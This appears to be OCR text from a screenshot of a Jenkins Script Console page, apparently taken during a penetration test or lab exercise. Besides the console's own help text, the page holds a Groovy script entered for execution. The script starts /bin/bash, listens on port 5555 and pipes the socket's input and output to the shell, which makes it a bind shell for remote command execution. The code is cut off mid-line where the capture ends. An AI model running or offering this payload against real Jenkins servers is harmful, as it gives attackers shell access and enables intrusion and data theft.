 Jenkins - Mozilla Firefox
online-calc
Jenkins
192.108.156.3:8080/script
Jenkins
Build History
Manage Jenkins
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 int port=5555;
2 String cmd="/bin/bash";
3 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start()
4 Socket s = new java.net.ServerSocket(port).accept()
5 InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
6 OutputStream po=p.getOutputStream(),so=s.getOutputStream();
7 while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si
Run
Page generated: Nov 18, 2021, 9:09:02 AM GMT REST API Jenkins ver. 2.225
Jenkins - ...la Firefox LXTerminal 1 2 3 4 14:53